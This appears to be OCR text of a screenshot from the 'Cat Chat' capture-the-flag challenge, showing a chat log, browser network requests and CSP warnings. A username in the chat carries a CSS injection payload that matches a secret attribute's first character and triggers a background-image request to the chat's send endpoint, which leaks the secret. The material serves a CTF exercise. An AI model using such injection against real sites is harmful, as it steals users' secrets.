 Cat Chat
https://cat-chat.web.ctfcompetition.com/room/aa23de4b-3da7-48e0-897e-927c32023508/
admin: I've been notified that someone has brought up a
forbidden topic. I will ruthlessly ban anyone who mentions
d*gs going forward. Please just stop and start talking about
cats for d*g's sake.
]{}span[data-secret^=a]{background-image:url(send?name=a&
msg=a);}a[id=a: dog
]{}span[data-secret^=a]{background-image:url(send?name=a&
msg=a);}a[id=a was banned.
admin: As I said, d*g talk will not be tolerated.
a: a
admin: Bye
Privacy - Terms
Inspector Console Debugger { } Style Editor Performance Memory Network Storage S HTTPS Everywhere
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 1.37 min 2.73 min 4.10 min
200 GET send?name=yellow_siamese&msg=Hi cat-chat.web.ctfcompetition.com fetch json 184 B 2 B → 596 ms
200 GET send?name=yellow_siamese&msg=/secret aaaa cat-chat.web.ctfcompetition.com fetch json 249 B 17 B → 178 ms
200 GET send?name=yellow_siamese&msg=Hi cat-chat.web.ctfcompetition.com fetch json 184 B 2 B → 596 ms
200 GET send?name=yellow_siamese&msg=Hi cat-chat.web.ctfcompetition.com fetch json 184 B 2 B → 677
200 GET send?name=yellow_siamese&msg=Hi cat-chat.web.ctfcompetition.com fetch json 184 B 2 B
200 GET send?name=a&msg=a cat-chat.web.ctfcompetition.com img json 184 B 2 B
25 requests 886.65 KB / 345.31 KB transferred Finish: 5.36 min DOMContentLoaded: 2.25 s load: 4.45 s
Filter output Persist Logs
Content Security Policy: Ignoring “'unsafe-inline'” within script-src: ‘strict-dynamic’ specified
Content Security Policy: Ignoring “https:” within script-src: ‘strict-dynamic’ specified
Content Security Policy: Ignoring “http:” within script-src: ‘strict-dynamic’ specified